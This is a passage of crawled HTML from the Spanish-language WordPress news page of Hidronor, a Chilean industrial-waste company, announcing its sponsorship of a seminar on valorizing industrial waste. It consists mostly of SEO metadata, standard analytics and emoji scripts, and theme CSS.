

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/
body_size: 305014
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales - Hidronor</title>
	<meta name="description" content="Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<link rel="canonical" href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales - Hidronor" />
	<meta property="og:description" content="Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<meta property="og:url" content="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2017-10-19T20:00:17+00:00" />
	<meta property="article:modified_time" content="2026-01-20T18:06:05+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png" />
	<meta property="og:image:width" content="1230" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Administrador Hidronor" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador Hidronor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/#article","isPartOf":{"@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"},"author":{"name":"Administrador Hidronor","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c"},"headline":"Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales","datePublished":"2017-10-19T20:00:17+00:00","dateModified":"2026-01-20T18:06:05+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"},"wordCount":159,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"articleSection":["Noticias","Noticias Hidronor"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/","url":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/","name":"Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales - Hidronor","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"datePublished":"2017-10-19T20:00:17+00:00","dateModified":"2026-01-20T18:06:05+00:00","description":"Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %","breadcrumb":{"@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c","name":"Administrador Hidronor","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","caption":"Administrador Hidronor"},"sameAs":["https://www.hidronor.cl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales del feed" href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 